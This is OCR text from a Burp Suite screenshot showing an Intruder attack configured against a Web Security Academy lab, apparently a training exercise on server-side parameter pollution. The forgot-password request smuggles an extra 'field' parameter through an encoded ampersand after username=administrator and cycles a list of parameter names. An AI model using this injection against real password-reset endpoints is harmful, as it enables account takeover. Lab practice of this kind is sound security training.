 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 × +
Sniper attack 2
Start attack
5
Target https://0a9200d7033c099b812552eb00b00041.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /forgot-password HTTP/2
2 Host: 0a9200d7033c099b812552eb00b00041.web-security-academy.net
3 Cookie: session=tDADyD2Z8tW19Zg696TqOPxOCLaYyxdg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9200d7033c099b812552eb00b00041.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 74
11 Origin: https://0a9200d7033c099b812552eb00b00041.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=8c9sPfQwJPkBkUGyn6iRZmMkptve5WJe&username=administrator%26field=§email§
1
Search 1 highlight 1 payload position Length: 716
Payloads
Payload position: All payload positions
Payload type: Simple list 3
Payload count: 2,588
Request count: 2,588
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
id
action
page
name
password
url
email
type
4
Add server-side variable names
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add Enabled Rule
Edit
§ Payloads
Resource pool
Settings
Event log All issues Memory: 256.3MB of 3.83GB Disabled